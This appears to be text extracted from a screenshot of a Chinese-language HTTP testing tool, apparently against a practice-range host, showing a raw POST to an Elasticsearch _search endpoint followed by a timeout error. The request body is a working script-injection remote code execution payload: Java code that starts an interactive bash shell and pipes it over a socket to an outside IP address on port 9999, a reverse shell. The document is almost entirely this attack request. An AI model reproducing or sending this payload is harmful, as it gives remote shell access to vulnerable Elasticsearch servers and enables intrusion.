 POST /_search?pretty HTTP/1.1
Host: ? hbc2.haobachang.com:46098
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/157.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: ai_sid=3cf3f23a368148139fcfd9d3d1bec05d
Content-Type: application/x-www-form-urlencoded
{
"size": 1,
"query": {"filtered": {"query": {"match_all": {}}}},
"script_fields": {
"out": {
"script": "java.lang.Process p=java.lang.Runtime.getRuntime().exec(new String[]
{\"/bin/bash\",\"-i\"});java.net.Socket s=new java.net.Socket(\"39.107.33.92\",
9999);java.io.InputStream pi=p.getInputStream();java.io.OutputStream po=p.
getOutputStream();java.io.InputStream si=s.getInputStream();java.io.OutputStream
so=s.getOutputStream();byte[] b=new byte[8192];int n=0;while(p.isAlive()){if(pi.
available()>0){n=pi.read(b);if(n>0){so.write(b,0,n);so.flush();}}if(si.available()
>0){n=si.read(b);if(n>0){po.write(b,0,n);po.flush();}}java.lang.Thread.sleep(10);}
\"closed\""
}
}
}
请求失败或服务端（代理）异常
详细原因：lowhttp: conn pool failed to read from server: read tcp
10.7.139.139:64010->114.66.24.20:46098: i/o timeout
动发包
AI发包
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20